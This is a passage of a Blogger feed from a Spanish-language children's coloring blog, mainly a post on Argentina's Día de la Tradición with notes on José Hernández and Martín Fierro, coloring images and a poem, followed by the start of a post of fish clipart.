noviembre\u003C\/b\u003E,\n esta fecha fue elegida en conmemoración del nacimiento del poeta \nargentino \u003Cb\u003EJosé Hernández \u003C\/b\u003E(1834 - 1886).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJosé Hernández\u0026nbsp; scribió \u003Cb\u003EEl gaucho Martín \nFierro\u003C\/b\u003E, relatado en verso dónde narra la experiencia de un gaucho \nargentino, ahí queda patente el modo de vida, las costumbres, ña lengua y el códigos de \nhonor argentino, en una palabra \"\u003Cb\u003Ela tradición\u003C\/b\u003E\"\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El Día de la Tradición fue creado para celebrar la cultura gaucha y el \nimpacto cultural de José Hernández Aunque no es un día festivo, está muy\n marcado en todo el país, y la celebración principal se lleva a cabo en \nla ciudad de San Antonio de Areco, que se considera el centro de la \ncultura gaucha. La celebración dura una semana, culminando el 10 de \nnoviembre.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos eventos y actividades festivas incluyen desfiles de \ngauchos, conciertos al aire libre, fiestas, barbacoas, músicos \nfolclóricos y bailes, espectáculos de equitación, rodeos, eventos \nculturales, etc. El evento principal es el gran desfile de gauchos que \ngeneralmente se celebra los domingos. más cercano al 10 de noviembre.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EDibujos para colorear del día de la tradición argentina \u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s1600\/dia+de+la+tradcion+7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear día de la tradición\" border=\"0\" data-original-height=\"999\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s640\/dia+de+la+tradcion+7.jpg\" title=\"Dibujos para colorear día de la tradición\" width=\"510\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s1600\/dia+de+la+tradcion+6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de la Tradición para pintar\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzss7aiz3JQ-0vSA6_vqukRzPHnW-1f2VzYneno3rLG1waa_WE77k7ykhl6PGYCyfjyB9HafWiz2LnXVidVkcwCHNHbvbf_nIlU7cwzATk1Op7Do6wUnL7Aub6FfGLeovk-G0-M4LF98\/s640\/dia+de+la+tradcion+6.jpg\" title=\"Día de la Tradición para pintar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMrbQEKbczhM7rVZ6RnbZqumqJD6wSriksCdnHfuVNkCx0SRC2wgSC31t77MBfJ-3wPsZ8dCp94xryYfEMLs2wtOAzK71c6kS22hteAI_pGcOWaDMyb2L9M0HwSm3DPuBUeITU1Jh01OM\/s1600-h\/tradicion%252520argentina%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"tradicion argentina\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTUuB7vPqX9T_-T4Jx7MCWQmfwOgdEZQ360solgmJ3rnJgpWtW8topYTrwPU6U9f2czPJY5cs7ptekzpDlwS6D4CCvcd2xoqNtGaPYk52qmJTVzqO0VqpL_j2QcbCBWMqrC1xDznKSi_8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"tradicion argentina\" width=\"204\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif5fCTzSnRdImySp3qmp5sglDXVAY5ZY9TeH8xcqYa0l3pp7qVjWX8HWXZS4PJMaEqMTvSOb1Tbn59kI-CgwIN-2XWKFo6not1CT5-nebkAHT0DRVdo6Njg3TzI6QpePwpBdPZwbWHXrY\/s1600-h\/dia%252520de%252520la%252520tradici%2525C3%2525B3n%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"dia de la tradición (2)\" border=\"0\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0XOjxTe9Dwmaa7CvqI2fVE0Zh9LL-zPBhU3m3wS3-XPhfZmkmkNq6X6qqpuxuzyjA9J0XdjJfVpuWHG4fBbQrILogIYEZxswyQ4VKZE0KR-gBngpFynkHgbxJCdNMDKJ1uoIiMY6yCc\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de la tradición (2)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv align=\"left\" class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"left\" dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nLa \"chinita\", mujer del gaucho, dando el último mate, antes de comenzar su jornada\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u0026nbsp;Dibujos a color del día de la Tradición argentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s1600\/02%5B2%5D.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"3\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBC_LzeqIunUCMOByOv3edZloEuk3dlKH2_RM33KtnYsLdb1UjIw3Z4RwlM6KmbHYEnamKEet7FIrYKtv3FCFgBzO1W6yb3zLnMLATS63BHpaUTr6V-8Jvdo-PkrmZtGf_0t4Kv_LHIxHx\/s200\/02%5B2%5D.jpg\" width=\"149\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s1600\/01%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"2\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-x3NgXTyEjOWPBKtdMDopKSOfdkpm9l6_2N4LydKskzfRvoB6fwWj_kxSXrv-OGMdqgyOksyfEqYeQXPmK0JVrgMvylwR3O4z7mGO28Y_M7MU7k0da3fYzDQW5jZoLUv-B1pKJuN0hW4\/s200\/01%5B2%5D.jpg\" width=\"149\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s1600\/03%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" closure_uid_q1swad=\"4\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhol5fPXkEZBKz7Zp3tpaGGe_uRnakz6wL2gMMzQk8xW6w-YAJ3hHlxmFDHoyg8vZmLtXqgDYcmynIg5CiL2SjmSNWysHqQu33EW7NC7vOH6fKdrxYaw3fTj4z0HEWSwTschsejhVH4RUaQ\/s200\/03%5B2%5D.jpg\" width=\"156\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPintando los dibujos del Día de la Tradición de Argentina\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0y7lhMOPWbzJnB2WQrOb2Ow5TSgkTpWFrS7rsMw6sVgerjmVzAKhsI8iBx4aZpyT1uzRtgsRuX9j-OY8sgYlIH7Yu-IKykfum6_icXDMZR8zcye3ht2r3NRkzWaAYO2EwWFCLKTzCc2A\/s640\/dia+de+la+tradcion+4.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2wjpsRvjLZpSMCc_rpMufCR71RiXEodNoxN2quu-q96yJt49AXalojmR19jUUHqbvYAAGAzKCRsgC4YIWy9tn3da8JxHWvrkfTOmdibz_pB_JAZ6zAoaAgZGL6QB6tcbyxeFMssVsXY\/?imgmax=800\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg11PGffZ3MhqQLcl06HK3E5LendEP-FjQN6UDdYONSJ4kzNFhEqSSQV7vAc7vLouEmKc0aZ_w7inWctvlUokKkeazYmuQPWbZVe9qj336A9fl5chooYM7SskcVNuhyphenhyphenveTo6jIWd-BrvFw\/s640\/dia+de+la+tradcion+2.jpg\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cbr \/\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPt-gyI1wjCZXkNHZJ2RDxDX73xEiWf5gN26aGGDDCr8VznOx7GcbnQMIXsgCxcRU2c6EbL1MNFVK7vSzZVpi_CTBntFGqXESVxeTW32whRrX7c6iY7VAZXczVQPCqgoTMnJHqfKY26UQ\/s640\/dia+de+la+tradcion+.jpg\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/draft.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1pDNuur2iCzSzdyiWNQ9Asic9YQvKB8mp8K1UtZQYbynf8CuZap5SNiFPEPakEp5jN2trhLmoiqm0SGPoqGjJ0VmoNsiZ07HtxlTxBGC7vdXy8w2_VmtZXbFlye9SwW7iqKy8t1B3h4E\/?imgmax=800\" \/\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\n\u0026nbsp;\u003Cb\u003EDibujos para colorear día de la tradición\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzWiLoR-_tnEXUv_6n0XGh_mR9Jsv2tO8_hwCrf_f4gUbss1LAJB4tfQZsRsO-nlVgP15IV07Ac3ReEXBZPryCoD6kTuj-QC0YaP8Dv4XcAOUFWSRPWhEPht5dLLiNJSBaJkdOq52hK7I\/w400-h276\/image%25255B2%25255D.png\" width=\"400\" \/\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/s1600-h\/monica%252520%252520013%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION PAVA\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvt-0n0PTMTbPUWYH9BiGYYeTB4f_DzjBnwTby3XzBrFcDed18dsidSvTiwwmsdspB5AYIi72rhPDeFSgIq74FJt5z9NDFXQOQ9KOxhvA12F3xWeuMXm9Uzi6PiXWJi6vHlZjH2ZbmJqU\/w223-h320\/monica%252520%252520013%25255B2%25255D.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cb\u003E\u0026nbsp;Pintando dibujos del Día de la Tradición Argentina \u003C\/b\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETradición quiere decir decir\u003Cb\u003E \"donación o legado\"\u003C\/b\u003E. Es lo que pertenece a un pueblo,lo que lo diferencia de los demås. Es algo propio. un conjunto de costumbres que se transmiten de padres a hijos\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECada generación recibe el legado de las costumbres que tuvieron sus padres y aportando lo suyo para dejarles a las generaciones futuras.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDe esta manera se crea la identidad nacional a través de la cultura y el gran conjunto de todas las costumbres de cada región. \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s1600\/dia+de+la+tradcion+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos día de la tradición argentina\" border=\"0\" data-original-height=\"798\" data-original-width=\"1000\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPNbVHH-UlBoGU2ZwVUO9dPosPtFaL6mORTMgC_ekIskgLjrAK3chpIq5gVpBOIhSKnJCV_bgHyrRxoFHqh3RrPRrkNxS4UtV8LbR2FvptRzXYd-CvvKS4NEO2DOv3z4pC4Q4yhOJ2yQo\/s640\/dia+de+la+tradcion+5.jpg\" title=\"Dibujos día de la tradición argentina\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDÍA DE LA TRADICIÓN\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch6\u003E\n\u003Cu\u003EHERNÁNDEZ Y EL MARTÍN FIERRO\u003C\/u\u003E\u003C\/h6\u003E\u003Cbr \/\u003E\nEn noviembre recordamos  \u003Cbr \/\u003E\nal llegar el día diez  \u003Cbr \/\u003E\nal poeta, que aún hoy es  \u003Cbr \/\u003E\nadmirado y respetado  \u003Cbr \/\u003E\nporque él nos ha dejado  \u003Cbr \/\u003E\nlibro de gran interés.  \u003Cbr \/\u003E\nMartín Fierro fue la obra.  \u003Cbr \/\u003E\nHernández el escritor.  \u003Cbr \/\u003E\nNo hay manera mejor  \u003Cbr \/\u003E\nque describir en payada  \u003Cbr \/\u003E\nel campo y la peonada,  \u003Cbr \/\u003E\nla injusticia y el dolor.  \u003Cbr \/\u003E\nEn más de siete mil versos  \u003Cbr \/\u003E\nnos cuenta las desventuras  \u003Cbr \/\u003E\nde la vida triste y dura  \u003Cbr \/\u003E\nde un gaucho perseguido.  \u003Cbr \/\u003E\nEn dos partes dividido  \u003Cbr \/\u003E\nse hace amena su lectura.  \u003Cbr \/\u003E\nMartín Fierro es más que un libro.  \u003Cbr \/\u003E\nEs historia y tradición.  \u003Cbr \/\u003E\nCada verso, una lección.  \u003Cbr \/\u003E\nDel gaucho, vida y sentir,  \u003Cbr \/\u003E\nHernández supo escribir  \u003Cbr \/\u003E\ncon razón y corazón.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilvia Beatriz Zurdo\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s1600\/dia-de-la-tradicion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"691\" data-original-width=\"1342\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLiZzdyaj58GKEF59nZBqDlgQxNsemQJfRMcPcU3C9QEVSLQSgx55ZYXlfnJTCtk_dq7RClQ8QHchP8XloMAP5nQSWq_oLBeZUuhECBtU_3P0HBuruS-cdQ4TIeq72T1T0t5WjKrG4BkY\/s640\/dia-de-la-tradicion.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFeliz día de la tradición\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3971165415166025329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3971165415166025329?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3971165415166025329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2012\/11\/dibujos-dia-de-la-tradicion-argentina.html","title":"Dibujos día de la tradición argentina"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8bZ2Jv6D9R92-tkGvfCpf0zB-8QmeFj-e-0_5t5TI7UTbzFn0ZZbmBt1c6BTBvbEiMcZJuA0MrZa0YoqL0Etkunw9Voiqwze-yJDDk8gnQWd6YDrE1vYwGpeWf6n17Py-gHmHlICLbzs\/s72-c\/dia+de+la+tradcion+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6225733040845335822"},"published":{"$t":"2020-11-05T19:36:00.001+01:00"},"updated":{"$t":"2020-11-05T19:49:58.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peces"}],"title":{"type":"text","$t":"Dibujos de peces color y colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EMuchas imágenes y dibujos de peces \n\n\ncolor\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003ECaballitos de mar y peces tropicales en color gtatis, materiales para maestros\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWd3S2wQVsE7_OPkyYzq7pcPNNm8mBlXc99h654j5JoweSxghztsm8v3lIldL0OBe7ldBMggcai9F5QULkIdMaR2g-tu5hyEvPISPl8pUFQUEsJy6-0YIPt-g3kI4vn1uQJcP-48bHc-k\/s1600-h\/pecesclipartblogcolorear12.gif\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrj2DQPYWO1ObSgbJoeojZmAN4henRSYs50AvhdFQo-SAvemsXt2jrBL1UsqSi2Et0iS7XrUJeX_p4DrYiYEHy-b13ADcZcmxLysYOrZksJjwMbCMjIBiWX5c1SikRjux4GHMnMEJKbAo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"118\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkbNeBoOUqjv0de4QlZu7wj0u3lYbIPJD7M7nEc55IYC15BL_hKx1eNuzNYNAc19jjm-UKc89YQrIqF-yr-pAGNjykErG_thevqiRPu4ZYqZrhX97fSaRqe8aepcycLNAPkk_W4-iGOQ\/s1600-h\/pecesclipartblogcolorear12%25255B1%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-J9ryPwrKs9m1tQ4uiyTBEAW8CF6ZwpPR4tdq-HsASPOF2UZMMPABk4AqfeP0sNQMsUmWF-XnUQdzdV6B6RHFszGz9Z0fckCE5-oZREiB1ShoXRvLzjaTy2NRWnGgyDSBd1Lausf4FzQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"168\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EmCxgv8UIylzYsAwf7Bved8_EAVd7sxnL-YmEagc27mPwbBtvA33HyaGEQU740PkDcwTghasH2KTIiSdx4AYsiBvndHZZZNmsKnScY1uXbsD3fOFok5WoWEjGr18IQdRJ33UQFOZZ7I\/s1600-h\/pecesclipartblogcolorear12.png\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAkUUMO4SwFpK5bs_lXVSLtX4aPkaANjGlaPWwjgr0sTJqvn2zip_5TMuLWr9rkOrPfn3mF28vAyN3T0GgZwx1xQtTjBi7sPUh5boX4jKfIWLstpW_ZC8QT0WnSF9cg9tFz8wDyndJUNc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (1)\" width=\"136\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7bfAc6lnxxi3G5sX4cicQelf0xWduQIcsB0wzkW1a7XeCf833NwtZ3YBMiKjwfJ4llCgOac20MMzSlb-rB_VkG5vd3e6cN1Ekf2GyNo3h-pvRHP0Hb5BEMGt1wWdWkU0b7s0wEKA\/s1600-h\/pecesclipartblogcolorear22.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0YyQCyVWps0MCYTMqeeB4cM6XdK_e7mKSbiWdWi-shBJZoy3-PLyOwOz7tgYAuYbBI-CqHMyTYSaLGK83wx6kM3iVmgv20rxvmY23S7wxqJoOj7gzwct_2iZSLQC9nDBk3gebabJ6xg\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (2)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijN_O3riTBVm45vzF_gF3KWeeiJh7KNM73TyS9DnuSnTTTskNT5d3Ti_8bwKtRkGAUd6FItM8e2Sxgh6Ux7Jvd-SSjbuYwRICVbXNMQ5c0mqru_fEJFK4QAvUpJP4TchbStiRGS3fFB_I\/s1600-h\/pecesclipartblogcolorear32.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (3)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_V7rbsCDk_d4368S09mZ9eM2tUaS_ZxzVIZq4t1cmisGbYb3k_ufM14ugu07dN8ePwffQJKMPAvP4uTl_IfoKWXPk_1-_t0_dN9XWMJMbHqCttnk6T4cc8J9Eo00Th22Bzr3A7Ur51k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (3)\" width=\"130\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZz9-KojnF1qumCk9kVmJ-WUliAzfmYsg2UhmQVxQrhKf97RbxHnQq_uzrBe8Nj8TgXjTidTcedIX7jHh1kDfNQZs4NHCsYNJWilzeIuZB89XuXCn4Py3j0CLP3lB5KJD8aEgsGqSrLzw\/s1600-h\/pecesclipartblogcolorear42.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (4)\" border=\"0\" height=\"161\" 